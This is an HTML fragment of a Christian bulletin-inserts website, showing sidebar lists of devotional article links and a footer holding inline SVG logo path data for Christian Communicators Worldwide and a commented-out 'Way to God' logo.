			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/biblical-resolves-for-every-christian-every-year/">Biblical Resolves for Every Christian, Every Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-hot-investment-tip-for-the-new-year/">A Hot Investment Tip for the New Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/production-or-virtue/">Production or Virtue?</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-value-of-physical-fitness-for-the-christian/">The Value of Physical Fitness for the Christian</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/the-importance-of-remembering/">The Importance of Remembering</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/on-stumbling/">On Stumbling</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/strategic-hospitality-without-grumbling-but-possibly-with-eggs/">Strategic Hospitality (Without Grumbling, but Possibly With Eggs)</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/love-is-dangerous/">Love is Dangerous</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/how-knowing-the-future-of-gods-people-should-affect-us-right-now/">How Knowing the Future of God’s People Should Affect Us Right Now</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/learning-to-pray-from-the-praying-jesus/">Learning to Pray from the Praying Jesus</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/understanding-love/">Understanding Love</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

